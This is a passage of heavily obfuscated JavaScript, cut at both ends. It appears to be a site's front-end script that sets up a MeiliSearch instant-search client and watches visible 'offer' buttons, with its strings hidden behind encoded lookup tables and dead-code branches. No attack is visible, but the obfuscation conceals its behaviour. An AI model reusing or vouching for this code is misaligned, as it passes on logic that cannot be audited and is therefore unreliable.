0x0,Rx9_Co(-0x3)),AeIyHL(0x271)+AeIyHL(0x272),AeIyHL(0x273)+AeIyHL(0x274),AeIyHL(Rx9_Co(0x61))+AeIyHL(Rx9_Co(0xa6)),AeIyHL(PIbCTU(0xc0)),AeIyHL(0x277)+AeIyHL(Rx9_Co(0x75)),AeIyHL(0x279)+AeIyHL(0x27a),AeIyHL(0x27b),AeIyHL(0x27c)+AeIyHL(0x27d),AeIyHL(0x27e)+AeIyHL(0x27f),AeIyHL(0x280)+AeIyHL(0x281),AeIyHL(PIbCTU(0x114))+AeIyHL(Rx9_Co(0x95)),AeIyHL(0x284),AeIyHL(0x285),AeIyHL.apply(void 0x0,[0x286])+AeIyHL(PIbCTU(0x4)),AeIyHL(0x287)+AeIyHL(PIbCTU(0x3b)),AeIyHL.apply(void 0x0,[0x289])+AeIyHL.apply(void 0x0,[0x170]),AeIyHL.apply(void 0x0,[0x28a])+AeIyHL(0x28b),AeIyHL(0x28c)+AeIyHL(0x28d),AeIyHL(0x28e),AeIyHL(PIbCTU(0x66))+AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[PIbCTU(0x10b)]),AeIyHL(PIbCTU(0x30))+AeIyHL(0x292),AeIyHL(Rx9_Co(0xe))+AeIyHL(0x294),AeIyHL(0x295)+AeIyHL(PIbCTU(0x0)),AeIyHL.call(void 0x0,Rx9_Co(0x3a)),AeIyHL(0x297)+AeIyHL(Rx9_Co(0x115)),AeIyHL(0x299)+AeIyHL(0x29a),AeIyHL.apply(Rx9_Co(-0xa),[Rx9_Co(0x72)])+AeIyHL(Rx9_Co(0x62)),AeIyHL(0x29d)+AeIyHL(0x29e),AeIyHL(0x29f)+AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[Rx9_Co(0x7a)]),AeIyHL(0x2a1)+AeIyHL(PIbCTU(0xcf)),AeIyHL(0x2a3)+AeIyHL(Rx9_Co(0x4b)),AeIyHL.call(PIbCTU(-0x13),0x2a5)+AeIyHL(0x2a6),AeIyHL(0x2a7),AeIyHL(PIbCTU(0x85))+AeIyHL(Rx9_Co(0xd6)),AeIyHL(0xc6)+AeIyHL[Rx9_Co(-0x9)](PIbCTU(-0x13),Rx9_Co(0x8f)),AeIyHL(0x2ab)+'\u006b\u004c',AeIyHL(PIbCTU(0x65)),AeIyHL(0x2ad)+AeIyHL(0x2ae),AeIyHL(0x2af)+AeIyHL(0x2b0),AeIyHL(0x2b1)+AeIyHL(0x2b2),AeIyHL(0x80)+AeIyHL(0x2b3),AeIyHL[Rx9_Co(-0x9)](void 0x0,0x2b4)+AeIyHL(PIbCTU(0x7d)),AeIyHL.apply(Rx9_Co(-0xa),[0x2b6]),AeIyHL(0x2b7),AeIyHL.apply(Rx9_Co(-0xa),[Rx9_Co(0xac)]),AeIyHL(PIbCTU(0x1c))+AeIyHL(0x2ba),AeIyHL(PIbCTU(0x4f))+'\x76\x3e',AeIyHL(0x2bc)+AeIyHL(0x2bd),AeIyHL(Rx9_Co(0xf2))+AeIyHL(PIbCTU(0xfa)),AeIyHL(0x2bf)+AeIyHL(0x2c0),AeIyHL(0x2c1),AeIyHL(0x2c2)+AeIyHL(0x2c3),AeIyHL(0x2c4)+AeIyHL(PIbCTU(0x8a)),AeIyHL(Rx9_Co(0xc0)),AeIyHL(0x2c7)+AeIyHL.apply(void 0x0,[PIbCTU(0xb1)]),AeIyHL[PIbCTU(-0x12)](void 0x0,0x2c9)+AeIyHL(0x2ca),AeIyHL[PIbCTU(-0x12)](Rx9_Co(-0xa),0x18b),AeIyHL(0x2cb)+AeIyHL(Rx9_Co(0x98)),AeIyHL(0x2cd),AeIyHL(PIbCTU(0x29))+AeIyHL(0x2cf),AeIyHL(PIbCTU(0x5))+AeIyHL(0x2d0),AeIyHL(0x2d1)+AeIyHL(0x2d2),AeIyHL(0x2d3)+AeIyHL(Rx9_Co(0xf)),AeIyHL(PIbCTU(0x5f))+AeIyHL[PIbCTU(-0x14)](void 0x0,[0x2d5]),AeIyHL(Rx9_Co(0x46))+AeIyHL(Rx9_Co(0xec)),AeIyHL(0x2d8)+AeIyHL[PIbCTU(-0x12)](void 0x0,Rx9_Co(0x118)),AeIyHL(0x19e)+AeIyHL(0x2da),AeIyHL(0x2db),AeIyHL(0x2dc),AeIyHL.apply(PIbCTU(-0x13),[Rx9_Co(0xaf)])+AeIyHL(0x2de),AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0x2df]),AeIyHL(0x2e0)+AeIyHL(0x2e1),AeIyHL(0x1f0)+AeIyHL(0x2e2),AeIyHL(0x2e3)+AeIyHL(0x2e4),AeIyHL(0x209)+AeIyHL(Rx9_Co(0x5c)),AeIyHL(0x2e6)+'\x65\x6e',AeIyHL(Rx9_Co(0xad))+AeIyHL(0x2e8),AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[Rx9_Co(0x60)])+AeIyHL(Rx9_Co(0x9)),AeIyHL(PIbCTU(-0x7))+AeIyHL(0x2ea),AeIyHL(0x2eb)+AeIyHL.call(PIbCTU(-0x13),PIbCTU(0x5a)),AeIyHL(0x2ed)+AeIyHL(0x2ee),AeIyHL(0x2ef)+AeIyHL(0x2f0),AeIyHL.call(PIbCTU(-0x13),0x2f1),AeIyHL(0x2f2)+AeIyHL.call(Rx9_Co(-0xa),0x2f3),AeIyHL(Rx9_Co(0x2))+AeIyHL[PIbCTU(-0x12)](void 0x0,0x2f4),AeIyHL(0x2f5)+AeIyHL(0x2f6),AeIyHL(0x2f7)+AeIyHL(0x2f8),AeIyHL(0x2f9),AeIyHL.call(void 0x0,0xcc)+AeIyHL(0x2fa),AeIyHL(0x2fb)+AeIyHL(PIbCTU(-0x8)),AeIyHL(0x2fc)+AeIyHL(0x25),AeIyHL[PIbCTU(-0x14)](PIbCTU(-0x13),[0x2fd])+AeIyHL(0x2fe),AeIyHL.apply(void 0x0,[0x2ff])+AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),0x300),AeIyHL(0x301)+AeIyHL(PIbCTU(0x7)),AeIyHL(0x302)+AeIyHL.call(Rx9_Co(-0xa),0x303),AeIyHL(0x304)+AeIyHL(0x305),AeIyHL(Rx9_Co(0x11))+AeIyHL(0x86),AeIyHL(0x306)+AeIyHL(0x307),AeIyHL(0x308)+AeIyHL(0x309),AeIyHL.apply(void 0x0,[0x30a])+AeIyHL(0x30b),AeIyHL(0x30c)+AeIyHL(0x30d),AeIyHL.call(Rx9_Co(-0xa),0x30e),AeIyHL(0x30f)+AeIyHL(0xa6),AeIyHL(0x310)+AeIyHL(0x236),AeIyHL(Rx9_Co(-0x4))+AeIyHL(0x311),AeIyHL(0x312)+AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0x313]),AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[0x314])+AeIyHL(0x315),AeIyHL(0x316)+AeIyHL(0x317),AeIyHL(0x318)+AeIyHL(0x1c),AeIyHL(0x319),AeIyHL(0x31a)+AeIyHL(0x31b),AeIyHL(0x31c)+AeIyHL(0x31d),AeIyHL(0x31e),AeIyHL(0x31f)+AeIyHL(0x320),AeIyHL(0x321)+AeIyHL[PIbCTU(-0x12)](Rx9_Co(-0xa),0x322),AeIyHL[Rx9_Co(-0x9)](void 0x0,PIbCTU(0x9))+AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x2e5]),AeIyHL.apply(Rx9_Co(-0xa),[0x324]),AeIyHL(0x325)+AeIyHL[Rx9_Co(-0x9)](void 0x0,0x326),AeIyHL[PIbCTU(-0x14)](void 0x0,[0x327])+AeIyHL(0x328),AeIyHL(0x329)+AeIyHL.apply(Rx9_Co(-0xa),[0x32a]),AeIyHL(0x32b)+AeIyHL(0x32c),AeIyHL(0x32d)+AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[0x32e]),AeIyHL(0x1c5)+AeIyHL(0x32f),AeIyHL(0x70)+AeIyHL(0x330),AeIyHL(0x331)+AeIyHL.call(PIbCTU(-0x13),0x332),AeIyHL(0x205),AeIyHL(0x333)+AeIyHL(0x334),AeIyHL(0xeb)+AeIyHL(0x335),AeIyHL[Rx9_Co(-0xb)](void 0x0,[0x336])+AeIyHL.apply(Rx9_Co(-0xa),[0x337]),AeIyHL(PIbCTU(0x9))+AeIyHL(0x2d9),AeIyHL(0x338)+AeIyHL(0x339),AeIyHL[Rx9_Co(-0x9)](PIbCTU(-0x13),0x33a)+AeIyHL(0x33b),AeIyHL(0x33c)+AeIyHL[PIbCTU(-0x14)](void 0x0,[0x33d]),AeIyHL(0x33e)+AeIyHL(0x33f),AeIyHL(0x340)+'\x6e\x73',AeIyHL(0x341)+AeIyHL(0x342),AeIyHL(0x343)+AeIyHL.call(PIbCTU(-0x13),0x344),AeIyHL(0x345)+AeIyHL(0x346),AeIyHL(0x347)+AeIyHL(0x348),AeIyHL(0x349)+AeIyHL[Rx9_Co(-0xb)](void 0x0,[0x34a]),AeIyHL(0x34b)+AeIyHL(0x34c),AeIyHL.call(Rx9_Co(-0xa),0x34d),AeIyHL(0x34e)+AeIyHL(0x34f),AeIyHL(0x350)+AeIyHL(0x351),AeIyHL(0x352)+AeIyHL[PIbCTU(-0x14)](void 0x0,[0x27f]),AeIyHL(0x353),AeIyHL(0x354)+AeIyHL(0x355),AeIyHL(0x356)+AeIyHL(0x357),AeIyHL[Rx9_Co(-0x9)](PIbCTU(-0x13),0x358),AeIyHL(0x359)+AeIyHL(0x180),AeIyHL(0x35a)+AeIyHL(PIbCTU(0xa)),AeIyHL(0x35b)+AeIyHL(0x35c),AeIyHL(0x35d)+AeIyHL(0x35e),AeIyHL(0x35f)+AeIyHL(0x1e4),AeIyHL(0x1b5),AeIyHL(0x360)+AeIyHL(0x361),AeIyHL(0x362)+AeIyHL(0x363),AeIyHL(0x364)+AeIyHL(0x14e),AeIyHL.call(Rx9_Co(-0xa),0x365)+AeIyHL(0x366),AeIyHL(0x367)+AeIyHL(0x368),AeIyHL(0x369)+AeIyHL(0x36a),AeIyHL(0x36b)+AeIyHL.apply(void 0x0,[0x36c]),AeIyHL(0x36d)+AeIyHL.call(void 0x0,0x36e),AeIyHL(0x36f)+AeIyHL(Rx9_Co(0x14)),AeIyHL[PIbCTU(-0x14)](Rx9_Co(-0xa),[0x370])+AeIyHL(0x371),AeIyHL(0x372)+AeIyHL(0x373),AeIyHL(0x374)+AeIyHL.apply(PIbCTU(-0x13),[0x375]),AeIyHL(0x376),AeIyHL.call(void 0x0,0x377)+AeIyHL(0x378),AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x379])+AeIyHL(Rx9_Co(0x9)),AeIyHL[PIbCTU(-0x14)](void 0x0,[0x37a]),AeIyHL(0x308)+AeIyHL(0x37b),AeIyHL(0x37c),AeIyHL.apply(Rx9_Co(-0xa),[0x343])+AeIyHL(0x2da),AeIyHL(0x37d)+AeIyHL(Rx9_Co(0x15)),AeIyHL[Rx9_Co(-0xb)](PIbCTU(-0x13),[0x37e])+AeIyHL(0xf),AeIyHL(0x37f)+AeIyHL.apply(Rx9_Co(-0xa),[0x380]),AeIyHL.call(void 0x0,0x381),AeIyHL(0x382)+AeIyHL(0x383),AeIyHL(0x384),AeIyHL(0x385)+AeIyHL.apply(void 0x0,[0x386]),AeIyHL[PIbCTU(-0x12)](Rx9_Co(-0xa),0x387),AeIyHL(0x388)+AeIyHL[Rx9_Co(-0x9)](void 0x0,0x389),AeIyHL(0x38a),AeIyHL(0x38b),AeIyHL(0x79)+AeIyHL(0x38c),AeIyHL(0x38d)+AeIyHL(0x38e),AeIyHL(0x38f),AeIyHL(0x390)+AeIyHL(0x391),AeIyHL.apply(void 0x0,[Rx9_Co(0x2)])+AeIyHL(0x392),AeIyHL(0x393)+AeIyHL(0x394),AeIyHL(0x395)+AeIyHL(0x396),AeIyHL(0x397)+AeIyHL(0x398),AeIyHL(0x399)+AeIyHL(0xf),AeIyHL(0x39a),AeIyHL(0x39b)+AeIyHL(0x33f),AeIyHL(0x39c)+AeIyHL.call(PIbCTU(-0x13),0x39d),AeIyHL(0x39e)+AeIyHL(0x300),AeIyHL(0x39f)+AeIyHL(0x3a0),AeIyHL(0x3a1)+AeIyHL(0x3a2),AeIyHL(0x3a3)+AeIyHL(0x3a4),AeIyHL[Rx9_Co(-0xb)](void 0x0,[0x3a5])+AeIyHL(0x2f9),AeIyHL(0x3a6)+AeIyHL(0x19f),AeIyHL(0x3a7)+AeIyHL(0x3a8),AeIyHL(0x3a9),AeIyHL(0x3aa)+AeIyHL[Rx9_Co(-0xb)](Rx9_Co(-0xa),[0xd6]),AeIyHL(PIbCTU(-0x2))+AeIyHL(0x3ab),AeIyHL(0x3ac)+AeIyHL(0x3ad),AeIyHL(0x3ae)+AeIyHL(0x3af),AeIyHL(0x3b0)+AeIyHL(0x3b1),AeIyHL.call(Rx9_Co(-0xa),0x3b2),AeIyHL(0x3b3),AeIyHL(0x3b4)+AeIyHL(0x3b5),AeIyHL(0x3b6),AeIyHL(0x3b7),AeIyHL(0x3b8)+AeIyHL(0x3b9),AeIyHL.apply(PIbCTU(-0x13),[0x3ba])+AeIyHL(0x3bb),AeIyHL(0x3bc)+AeIyHL(0x3bd),AeIyHL(0x3be)+AeIyHL(0x3bf),AeIyHL(0x3c0)+AeIyHL.apply(void 0x0,[0x3c1]),AeIyHL(0x3c2)+AeIyHL(0x3c3),AeIyHL(Rx9_Co(0x2))+AeIyHL(0x3c4),AeIyHL(0x3c5),AeIyHL(0x3c6),AeIyHL[PIbCTU(-0x12)](PIbCTU(-0x13),0x3c7)+AeIyHL(Rx9_Co(0x16)),AeIyHL(0x3c8)+AeIyHL(0x3c9),AeIyHL(0x3ca)+AeIyHL(PIbCTU(-0x1)),AeIyHL(0x3cb)+AeIyHL(0x3cc),AeIyHL(0x3cd)+AeIyHL(0x3ce),AeIyHL(0x3cf),AeIyHL.apply(void 0x0,[0x3d0])+AeIyHL.call(Rx9_Co(-0xa),0x3d1),AeIyHL(0x3d2)+AeIyHL(0x3d3),AeIyHL(0x3d4)+AeIyHL[PIbCTU(-0x14)](void 0x0,[0x3d5]),AeIyHL(0x3d6)+AeIyHL(0x375),AeIyHL(0x3d7)+AeIyHL(0x3d8),AeIyHL(0x3d9)+AeIyHL(0x3da),AeIyHL(0x3db)+AeIyHL(0x3dc),AeIyHL.apply(Rx9_Co(-0xa),[0x3dd])+AeIyHL(PIbCTU(0x0)),AeIyHL(0x3de),AeIyHL(0x3df)+AeIyHL(0x3e0),AeIyHL(0x3b4)+AeIyHL.apply(Rx9_Co(-0xa),[0x3e1]),AeIyHL(0x3e2)+AeIyHL.call(void 0x0,0xdc),AeIyHL(0x3e3)+AeIyHL.call(void 0x0,0x88),AeIyHL(0x3e4)+AeIyHL(0x3e5),AeIyHL(0x3e6)+AeIyHL(0x3e7),AeIyHL(0x3e8)+'\x6e\x6b\x5f\x74','\x6c\x65\x20\x47\x50\x53'+'\x20\x44\x72\x6f','\x73\x65\x61\x72\x63\x68'+'\u0042\u006f\u0078','\x4c\x6f\x61\x64\x20\x4d'+AeIyHL[Rx9_Co(-0x9)](Rx9_Co(-0xa),0x3e9),'\x6f\x64\x65\x3c\x2f\x73'+'\x70\x61\x6e\x3e','\u006f\u0066\u0066\u0065\u0072\u002d'+Rx9_Co(0xb6),'\x57\x61\x6c\x68\x77\x47'+'\u0053\u004c\u0041\u0045','\x69\x6e\x6e\x65\x72\x73'+'\u003c\u002f\u0061\u003e','\u0073\u003d\u0022\u0065\u0078\u0074'+'\x65\x72\x6e\x61','\u0061\u0063\u0074\u0069\u0076\u0065'+'\u0044\u0043\u004c\u0069','\u0020\u0063\u006c\u0065\u0061\u0072'+'\u0069\u006e\u0067\u0020','\u0063\u006b\u0073\u0022\u003e\u000a'+'\u0020\u0020\u0020\u0020','\x74\x69\x6e\x67','\u0073\u0074\u0079\u006c\u0065','\x63\x72\x79\x70\x74\x6f','\x63\x72\x65\x61\x74\x65'+'\u0045\u006c\u0065\u006d','\x20\x3c\x61\x20\x64\x61'+AeIyHL(0x27),'\x77\x65\x20\x68\x61\x64'+'\x20\x61\x6e\x20','\u0063\u006c\u0069\u0063\u006b',AeIyHL(0x223)+'\x6d\x70\x3a\x64','\u006f\u0066\u0066\u0065\u0072\u005f'+'\x62\x75\x74\x74','\u006e\u006b\u0049\u006d\u0061\u0067'+'\x65\x4c\x69\x73','\x62\x6c\x6f\x63\x6b\x73'+'\u0022\u003e\u000a\u0020','\u0069\u0076\u003e\u0020\u003c\u0064'+'\u0069\u0076\u0020\u0063','\x74\x20\x7b\x7b\x20\x73'+'\u0074\u006f\u0072\u0065','\x32\x32\x32\x31\x39\x36'+'\u0030\u0045\u0054\u0070\u0056\u004a'+'\u006c','\u0042\u004d\u0076\u0061\u0032\u0047'+'\x68\x6f\x3d\x22','\u006f\u0077\u0022\u0020\u0074\u0061'+'\u0072\u0067\u0065\u0074','\x4a\x7a\x2f\x45\x35\x79'+'\x6b\x58\x37\x79','\x69\x73\x52\x65\x66\x69'+'\u006e\u0065\u0064','\u0065\u0072\u0073\u002e\u0068\u0069'+'\u0067\u0068\u006c\u0069'];return KEyDWl=Teh8RVg(()=>{return jBeRFa},0x0),KEyDWl()}function s7wUgA(O_rznc,SQPwdo5){var lMaZjN=!0x1;if(lMaZjN){var EekrRxM,JdE7tH7,uTJrFj3;function qF3WI9v(O_rznc){return XrsvGOz[O_rznc<-0x22?O_rznc-0x28:O_rznc>-0x22?O_rznc>0x10c?O_rznc-0x2a:O_rznc>-0x22?O_rznc>0x10c?O_rznc+0x2b:O_rznc+0x21:O_rznc+0x1f:O_rznc-0x37]}typeof(EekrRxM='\x28\x63\x3d\x61\x6b\x28\x3c\x7e'+'\u0046\u0024\u0056\u0055\u0027\u0039\u0066\u0029'+AeIyHL(0x3ea)+AeIyHL.call(qF3WI9v(-0x1e),0x3eb)+'\x65\x2f\x66\x72\x6f\x6d',JdE7tH7='\x71\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29'+'\u007b\u0076\u0061\u0072\u0020\u0061\u0064\u003d\u0061\u0064\u003d\u003e'+'\u0062\u0028\u0061\u0064\u002d\u0032\u0039\u0029\u003b\u0069\u0066\u0028'+AeIyHL(0x3ec)+'\u0020\u0061\u0062\u003d\u003d\u0061\u0064\u0028\u0031\u0032\u0033\u0029'+'\u003f',uTJrFj3='\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0055\u005b\u0063\u005b\u0063\u005b\u0064\u0028\u002d\u0031\u0039\u0039\u0029\u005d\u002d\u0062\u0028\u0032\u0030\u0035\u0029\u005d\u005d\u007c\u007c\u0056\u005b\u0061\u0065\u0028'+'\x62\x28\x31\x36\x36\x29\x29\x5d\x3b\x63\x61\x73\x65\x20\x54\x2e\x6f\x5b\x63\x5b\x63\x5b\x63\x5b\x64\x28\x2d\x31\x39\x39\x29\x5d\x2b\x64\x28\x2d\x31'+'\u0037\u0034\u0029\u005d\u002d\u0028\u0063\u005b\u0062\u0028\u0031\u0031\u0039\u0029\u005d\u002d\u0028\u0063\u005b\u0064\u0028\u002d\u0031\u0039\u0039\u0029\u005d\u002d\u0031\u0036\u0033\u0029\u0029\u005d\u002b\u0061\u0065'+AeIyHL(0x3ed),EekrRxM.match(jXLK21(JdE7tH7,uTJrFj3,u2AKyF7(-0x9))))}const lAnF5H=KEyDWl();return s7wUgA=Teh8RVg((O_rznc,SQPwdo5)=>{let lMaZjN=(O_rznc=jXLK21(O_rznc,0x65,jBeRFa=0x2e),lAnF5H[O_rznc]);return lMaZjN},0x2),s7wUgA(O_rznc,SQPwdo5)}const BYNrwm=s7wUgA;void(Teh8RVg((O_rznc,SQPwdo5)=>{const lMaZjN=s7wUgA,EekrRxM=O_rznc();while(jXLK21(jXLK21([],u2AKyF7(-PIbCTU(0xe))),u2AKyF7(-PIbCTU(0xe))))try{var JdE7tH7=Teh8RVg(O_rznc=>{return XrsvGOz[O_rznc>0x15e?O_rznc+0x54:O_rznc<0x15e?O_rznc<0x30?O_rznc+0x49:O_rznc<0x15e?O_rznc<0x15e?O_rznc>0x30?O_rznc-0x31:O_rznc+0x4c:O_rznc+0x7:O_rznc+0x1d:O_rznc-0x2f]},0x1);const uTJrFj3=jXLK21(jXLK21(parseInt(lMaZjN(0x268)),jBeRFa=0xd)/0x1+parseInt(lMaZjN(0x2dc))/PIbCTU(0xf)+parseInt(lMaZjN(0xe8))/PIbCTU(-0xf)+parseInt(lMaZjN(PIbCTU(0x10)))/PIbCTU(0x11)*(parseInt(lMaZjN(JdE7tH7(0x59)))/0x5)+jXLK21(parseInt(lMaZjN(0x271)),u2AKyF7(JdE7tH7(0x5a)))/PIbCTU(-0xb)*(parseInt(lMaZjN(0x2e1))/0x7)+jXLK21(parseInt(lMaZjN(0x252)),u2AKyF7(JdE7tH7(0x5a)))/0x8,parseInt(lMaZjN(0x233))/JdE7tH7(0x5b)*(parseInt(lMaZjN(0xe0))/0xa),jBeRFa=-0x9);if(uTJrFj3===SQPwdo5){break}else{EekrRxM[JdE7tH7(0x5c)](EekrRxM.shift())}}catch(_0x20043d){EekrRxM[PIbCTU(0x15)](EekrRxM[AeIyHL(0x3ee)]())}},0x2)(KEyDWl,0x27e63),document[jXLK21(BYNrwm(0x2a0),BYNrwm(0x89),u2AKyF7(-0x9))](jXLK21(BYNrwm(0xda),BYNrwm(0x17e),jBeRFa=-PIbCTU(0x14)),Teh8RVg(()=>{var O_rznc=Teh8RVg(SQPwdo5=>{return XrsvGOz[SQPwdo5>-0xc?SQPwdo5+0xb:SQPwdo5+0x1c]},0x1);const SQPwdo5=BYNrwm;if(document[jXLK21(SQPwdo5(O_rznc(0x21)),SQPwdo5(0x223),u2AKyF7(-0x9))](jXLK21(SQPwdo5(0x88),SQPwdo5(0xf4),u2AKyF7(-PIbCTU(0x14))))){var lMaZjN,EekrRxM,JdE7tH7,uTJrFj3;function qF3WI9v(O_rznc){return XrsvGOz[O_rznc<-0x5e?O_rznc+0x48:O_rznc<-0x5e?O_rznc-0x3e:O_rznc>0xd0?O_rznc-0x45:O_rznc<-0x5e?O_rznc-0x4d:O_rznc+0x5d]}!(lMaZjN=document[jXLK21(SQPwdo5(0x14c),SQPwdo5(O_rznc(0x22)),u2AKyF7(-0x9))](SQPwdo5(0xfa))[jXLK21(SQPwdo5(qF3WI9v(0xbd)),'\x74',jBeRFa=-O_rznc(0x1f))],EekrRxM=JSON[SQPwdo5(O_rznc(0x23))](lMaZjN));let lAnF5H=navigator[SQPwdo5(O_rznc(0x1))][SQPwdo5(0x66)](SQPwdo5(0x1b1))!=jXLK21(qF3WI9v(-0x57),u2AKyF7(PIbCTU(0x13)))&&navigator[SQPwdo5(PIbCTU(-0xa))][SQPwdo5(0x66)](SQPwdo5(0x82))==jXLK21(0x1,u2AKyF7(PIbCTU(0x13)));const wzg2or=instantsearch({['\x69\x6e\x64\x65\x78\x4e'+'\u0061\u006d\u0065']:SQPwdo5(PIbCTU(0x89)),['\u0073\u0065\u0061\u0072\u0063\u0068'+'\x43\x6c\x69\x65\x6e\x74']:instantMeiliSearch(jXLK21(SQPwdo5(O_rznc(0x24))+SQPwdo5(PIbCTU(0x1a)),SQPwdo5(0x213),jBeRFa=-0x9),jXLK21(SQPwdo5(0xde)+SQPwdo5(0x17f)+SQPwdo5(0x81)+SQPwdo5(PIbCTU(0x1b))+SQPwdo5(0x26c)+SQPwdo5(O_rznc(0x27)),SQPwdo5(0xca),jBeRFa=-0x9)),routing:jXLK21(jXLK21([],u2AKyF7(-0x27)),jBeRFa=-O_rznc(0x19))});let fz4K_IZ=PIbCTU(-0x16),tBHGwNA=0x0;function iKFPi_i(){var lMaZjN;function EekrRxM(lMaZjN){return XrsvGOz[lMaZjN<0x15b?lMaZjN>0x15b?lMaZjN+0x11:lMaZjN-0x2e:lMaZjN-0x0]}lMaZjN=!0x1;const JdE7tH7=SQPwdo5;if(lMaZjN){var uTJrFj3=Teh8RVg(lMaZjN=>{var EekrRxM,JdE7tH7,uTJrFj3,lAnF5H,SQPwdo5,wzg2or,fz4K_IZ,tBHGwNA,iKFPi_i,yUrK0Lo,LpeJpr;function sBgQDXc(lMaZjN){return XrsvGOz[lMaZjN<0x58?lMaZjN-0x19:lMaZjN<0x186?lMaZjN<0x58?lMaZjN+0x49:lMaZjN>0x58?lMaZjN>0x186?lMaZjN+0x1f:lMaZjN>0x58?lMaZjN-0x59:lMaZjN-0x3f:lMaZjN-0x61:lMaZjN+0x3a]}EekrRxM=lMaZjN.length;if(EekrRxM<PIbCTU(0xf)&&Rx9_Co.exWUoj2()){return O_rznc(-0xb)}void(JdE7tH7=Math.max(...lMaZjN),uTJrFj3=Math.min(...lMaZjN));if(JdE7tH7===uTJrFj3){return sBgQDXc(0x59)}!(lAnF5H=Array(jXLK21(EekrRxM,qF3WI9v(-0x57),u2AKyF7(0x2e))).fill(Number.MAX_SAFE_INTEGER),SQPwdo5=Array(jXLK21(EekrRxM,0x1,jBeRFa=sBgQDXc(0x8c))).fill(Number.MIN_SAFE_INTEGER),wzg2or=Math.ceil(jXLK21(JdE7tH7-uTJrFj3,EekrRxM-O_rznc(-0x5),u2AKyF7(PIbCTU(0x1e)))),fz4K_IZ=sBgQDXc(0x59));for(tBHGwNA=PIbCTU(-0x16);tBHGwNA<EekrRxM;tBHGwNA++){if(lMaZjN[tBHGwNA]===uTJrFj3||lMaZjN[tBHGwNA]===JdE7tH7){continue}!(fz4K_IZ=Math.floor(jXLK21(lMaZjN[tBHGwNA]-uTJrFj3,wzg2or,jBeRFa=0xc)),lAnF5H[fz4K_IZ]=Math.min(lAnF5H[fz4K_IZ],lMaZjN[tBHGwNA]),SQPwdo5[fz4K_IZ]=Math.max(SQPwdo5[fz4K_IZ],lMaZjN[tBHGwNA]))}typeof(iKFPi_i=Number.MIN_SAFE_INTEGER,yUrK0Lo=uTJrFj3);for(LpeJpr=qF3WI9v(-0x5d);LpeJpr<EekrRxM-0x1;LpeJpr++){if(lAnF5H[LpeJpr]===Number.MAX_SAFE_INTEGER&&SQPwdo5[LpeJpr]===Number.MIN_SAFE_INTEGER){continue}void(iKFPi_i=Math.max(iKFPi_i,jXLK21(lAnF5H[LpeJpr],yUrK0Lo,jBeRFa=0x2e)),yUrK0Lo=SQPwdo5[LpeJpr])}return iKFPi_i=Math.max(iKFPi_i,jXLK21(JdE7tH7,yUrK0Lo,u2AKyF7(0x2e))),iKFPi_i},0x1);console.log(uTJrFj3)}const lAnF5H=document[jXLK21(JdE7tH7(0x1f8),JdE7tH7(0x134),jBeRFa=-PIbCTU(0x14))](jXLK21(JdE7tH7(0x1cd),JdE7tH7(EekrRxM(0x63)),jBeRFa=-0x9));lAnF5H[JdE7tH7(0xa5)](lMaZjN=>{const EekrRxM=JdE7tH7;yUrK0Lo(lMaZjN)&&jXLK21(lMaZjN[EekrRxM(0x1a0)][EekrRxM(0x1ca)](EekrRxM(0xb2)),u2AKyF7(-0x27))&&fWtGx_x({['\u0063\u0075\u0072\u0072\u0065\u006e'+'\u0074\u0054\u0061\u0072\u0067\u0065'+O_rznc(0xa5)]:lMaZjN})})}function yUrK0Lo(lMaZjN){var EekrRxM=Teh8RVg(lMaZjN=>{return XrsvGOz[lMaZjN>0x153?lMaZjN+0x25:lMaZjN>0x25?lMaZjN<0x153?lMaZjN>0x153?lMaZjN+0x2f:lMaZjN>0x153?lMaZjN-0xf:lMaZjN<0x153?lMaZjN>0x153?lMaZjN-0x15:lMaZjN>0x153?lMaZjN-0x5:lMaZjN>0x25?lMaZjN-0x26:lMaZjN-0x2c:lMaZjN+0xb:lMaZjN+0x37:lMaZjN+0x1c]},0x1);const JdE7tH7=SQPwdo5,uTJrFj3=lMaZjN[jXLK21(JdE7tH7(PIbCTU(0x20))+JdE7tH7(EekrRxM(0x5d)),'\x74',jBeRFa=-O_rznc(0x1f))](),lAnF5H=window[jXLK21(JdE7tH7(0xf9),'\x74',jBeRFa=-qF3WI9v(-0x33))]||document[jXLK21(JdE7tH7(0x2bd),JdE7tH7(qF3WI9v(-0x25)),u2AKyF7(-0x9))][jXLK21(JdE7tH7(0x166),'\u0068\u0074',u2AKyF7(-0x9))];return uTJrFj3[JdE7tH7(0x27f)]>=qF3WI9v(-0x5d)&&uTJrFj3[JdE7tH7(O_rznc(0x2e))]>=O_rznc(-0xb)&&uTJrFj3[JdE7tH7(PIbCTU(0x24))]<=1.2*lAnF5H&&uTJrFj3[JdE7tH7(0x9a)]<=(window[JdE7tH7(0x2b1)]||document[JdE7tH7(0x2bd)+JdE7tH7(EekrRxM(0x5e))][JdE7tH7(0x2c2)+qF3WI9v(0xa8)])}let LpeJpr=jXLK21([],u2AKyF7(-qF3WI9v(-0x39)));function sBgQDXc(){var lMaZjN=Teh8RVg(EekrRxM=>{return XrsvGOz[EekrRxM<0x104?EekrRxM<-0x2a?EekrRxM-0x37:EekrRxM>-0x2a?EekrRxM<0x104?EekrRxM<-0x2a?EekrRxM+0x49:EekrRxM>0x104?EekrRxM-0x3e:EekrRxM>0x104?EekrRxM-0x3:EekrRxM+0x29:EekrRxM-0x5e:EekrRxM+0x1e:EekrRxM-0x3b]},0x1);const 